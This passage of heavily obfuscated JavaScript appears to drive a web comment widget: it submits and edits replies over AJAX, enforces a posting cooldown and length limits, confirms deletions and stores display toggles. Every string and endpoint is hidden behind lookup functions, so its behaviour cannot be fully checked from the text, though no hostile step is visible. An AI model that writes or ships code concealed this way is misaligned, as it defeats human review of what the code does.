230])],[o_PWk4(0x5ad)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(0x5ae)],[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5af)+o_PWk4(0x5b0)]:gyJewBw,[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5b1)]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5b2)],[o_PWk4(0x5b3)]:SkMRDA,[o_PWk4(0x5b4)]:YcDJ5C,[o_PWk4(g7qxukq[0x232])]:j2CLJD[o_PWk4(g7qxukq[0x23b])](WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x232])]),[o_PWk4(0x5b7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](\"@\"+iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5ba)))!=-g7qxukq[0x1]?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(0x5bb)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])]==iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x234])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c1)+o_PWk4(0x5c2)],[o_PWk4(0x5c3)+o_PWk4(0x5c4)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]!=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c5)]:g7qxukq[0x37],[o_PWk4(0x5c6)+o_PWk4(0x5c7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])],[o_PWk4(g7qxukq[0x239])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x239])]>g7qxukq[0x0]?g7qxukq[0x39]:g7qxukq[0x37]})):Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5c9)+o_PWk4(0x5ca)+o_PWk4(0x5cb),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x232])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])]}))},g7qxukq[0x1e])));return Eu3OYA},[o_PWk4(g7qxukq[0x23b])]:function(MbU_ni){if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){return MbU_ni}return iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x23b])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])])},[o_PWk4(0x5cf)]:function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x23c]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}},[o_PWk4(0x5d2)+o_PWk4(0x5d3)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x172])+o_PWk4(0x5d4)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=this);if(qYGDYU[o_PWk4(g7qxukq[0x1e9])]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(0x5d5))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+j2CLJD),YcDJ5C=Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x23c])));if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5d7)+\"N_\"+j2CLJD],EPLIahr;EPLIahr=SkMRDA[o_PWk4(g7qxukq[0x24c])]()}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();EPLIahr=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5da)](EPLIahr)}if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5db))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||EPLIahr){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](EPLIahr)==g7qxukq[0x0]){return g7qxukq[0x37]}}if(qYGDYU[o_PWk4(g7qxukq[0x252])]()==g7qxukq[0x0]){return g7qxukq[0x37]}FvXU2dh(SkMRDA?YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5de))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5df))):qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x0]),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:YcDJ5C[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37]):WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x240])+o_PWk4(0x5e1)?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x241])](WVjrjW[o_PWk4(g7qxukq[0x14a])])):(qYGDYU[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x19b])]=j2CLJD,qYGDYU[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))})[o_PWk4(g7qxukq[0x1da])](function(){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],qYGDYU[o_PWk4(0x5e2)]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+j2CLJD][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]);if(SkMRDA){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5e3)][o_PWk4(0x5e4)](Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e5)))[o_PWk4(0x5e6)](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e7)+o_PWk4(0x5e8)+o_PWk4(0x5e9)+o_PWk4(0x5ea))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x37])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5eb))))}else{FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x1]),Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5ec))[o_PWk4(g7qxukq[0x12b])]());if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x10e])](function(){MbU_ni(this)[o_PWk4(g7qxukq[0x168])]()})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x245])]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x5ee)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]?o_PWk4(0x5ef):o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x5f0)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(0x5f1)+\"ck\"]:function(){if(!qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){var SkMRDA=MbU_ni(o_PWk4(0x5f2));SkMRDA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[g7qxukq[0x5a]](o_PWk4(0x5f3)+g7qxukq[0x139],QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){SkMRDA[o_PWk4(g7qxukq[0x172])]();return g7qxukq[0x37]}}))}else{var SkMRDA=MbU_ni(o_PWk4(0x5f4))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))}SkMRDA[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(SkMRDA){var EPLIahr;SkMRDA[o_PWk4(g7qxukq[0x197])]();if(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5f5)+Eu3OYA+g7qxukq[0xdd]+WVjrjW],gyJewBw;FvXU2dh(QT8eWeC[o_PWk4(g7qxukq[0x24b])](),gyJewBw=QT8eWeC[o_PWk4(g7qxukq[0x24c])]())}else{var gyJewBw=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();gyJewBw=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5f6)+o_PWk4(0x5f7)](gyJewBw)}if(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5f8))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||gyJewBw){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](gyJewBw)==g7qxukq[0x0]){return g7qxukq[0x37]}}FvXU2dh(EPLIahr=MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x5f9)](),EPLIahr[o_PWk4(g7qxukq[0x294])]({[o_PWk4(g7qxukq[0x1f8])]:o_PWk4(0x5fb),[o_PWk4(g7qxukq[0x24e])]:gyJewBw}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:EPLIahr,[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5fc)+g7qxukq[0x24f]][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5fd)+g7qxukq[0x250])),j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5fe)+WVjrjW+o_PWk4(0x5ff))[o_PWk4(g7qxukq[0x222])](qYGDYU[o_PWk4(g7qxukq[0x23b])](SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x232])])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD])))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],YcDJ5C[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]})}}),YcDJ5C[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x252])]:function(){var WVjrjW=this;if(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]>g7qxukq[0x0]&&WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x601)]!=g7qxukq[0x1]&&!WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x602)]){var qYGDYU=(MbU_ni[o_PWk4(g7qxukq[0x1a3])]()-WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])])/g7qxukq[0x138];if(qYGDYU<WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x603),{[o_PWk4(g7qxukq[0x233])]:(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]-qYGDYU)[o_PWk4(0x604)+g7qxukq[0x3e]](g7qxukq[0x1e])})});return g7qxukq[0x0]}}return g7qxukq[0x1]},[o_PWk4(g7qxukq[0x24d])]:function(MbU_ni){var MbU_ni=MbU_ni[o_PWk4(0x605)](),WVjrjW;WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x167])];if(MbU_ni[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x606))});return g7qxukq[0x0]}if(WVjrjW>g7qxukq[0x0]&&MbU_ni[o_PWk4(g7qxukq[0x167])]>WVjrjW){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x607)](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x608)),WVjrjW)});return g7qxukq[0x0]}return g7qxukq[0x1]},[o_PWk4(0x609)]:function(WVjrjW,qYGDYU){var j2CLJD;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this);switch(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254]))){case o_PWk4(g7qxukq[0x255]):j2CLJD[o_PWk4(g7qxukq[0x255])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x256]):j2CLJD[o_PWk4(g7qxukq[0x256])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x257]):j2CLJD[o_PWk4(g7qxukq[0x257])](WVjrjW,qYGDYU);break;case o_PWk4(0x60d)+o_PWk4(0x60e):j2CLJD[o_PWk4(g7qxukq[0x265])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x258]):j2CLJD[o_PWk4(g7qxukq[0x258])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x259]):j2CLJD[o_PWk4(g7qxukq[0x259])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25a]):j2CLJD[o_PWk4(g7qxukq[0x25a])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25b]):j2CLJD[o_PWk4(g7qxukq[0x25b])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25c]):j2CLJD[o_PWk4(g7qxukq[0x25c])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25d]):j2CLJD[o_PWk4(g7qxukq[0x25d])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25e]):j2CLJD[o_PWk4(g7qxukq[0x25e])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25f]):j2CLJD[o_PWk4(g7qxukq[0x25f])](WVjrjW,qYGDYU);break}},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x614)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x615)+o_PWk4(0x616)+Eu3OYA),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x617))[o_PWk4(g7qxukq[0x261])](MbU_ni(o_PWk4(0x618))[o_PWk4(g7qxukq[0x262])](\"fa\")[o_PWk4(g7qxukq[0x262])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x619):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61b))[o_PWk4(g7qxukq[0x201])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x61c):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61d)+g7qxukq[0x24])),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x61e)+Eu3OYA,YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]))},[o_PWk4(g7qxukq[0x256])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x620))[o_PWk4(g7qxukq[0x168])]()}));return g7qxukq[0x37]},g7qxukq[0x1e]),[o_PWk4(0x621)+o_PWk4(0x622)]:function(WVjrjW,qYGDYU){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x623))[o_PWk4(g7qxukq[0x168])]()}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x265])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=\"\",YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x625))[o_PWk4(g7qxukq[0x262])](YcDJ5C==g7qxukq[0x1]?o_PWk4(0x626):o_PWk4(g7qxukq[0x267]))[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](YcDJ5C==g7qxukq[0x1]?o_PWk4(g7qxukq[0x267]):o_PWk4(0x628)+o_PWk4(0x629)+g7qxukq[0x24]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x268]),YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268]))==g7qxukq[0x1]?(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62a)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x16e])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x12b])]()):(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62c)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x132])]()),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x258])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x62d)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62e)),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x62f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(